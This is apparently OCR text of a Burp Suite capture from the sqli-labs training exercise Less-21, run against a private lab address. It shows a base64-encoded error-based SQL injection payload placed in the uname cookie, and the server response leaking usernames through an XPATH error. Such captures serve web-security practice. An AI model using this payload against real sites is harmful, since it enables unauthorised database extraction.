 发送
取消
<
>
目标: http://192.168.2.62
?
请求
Raw
参数
头
Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.2.62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.62/sqli/Less-21/index.php
Connection: close
Cookie:
uname=LTEnYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLG1pZCgoc2VsZWN0IGdyb3VwX2Nvbm
NhdCh1c2VybmFtZSkgZnJvbSAoc2VsZWN0IHVzZXJuYW1lIGZyb20gdXNlcnMpYSksMzIsMzIpKSwx
KSBvcic=
Upgrade-Insecure-Requests:
Burp Suite Response Renderer
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 192.168.2.36
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEnYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLG1pZ
and expires: Sun 24 Dec 2023 - 21:51:56
Warning: mysql_query(): Unable to save result set in
C:\phpstudy_pro\WWW\sqli\Less-21\index.php on line 147
Issue with your mysql: XPATH syntax error: '~id,superman,batman,admin,admin1'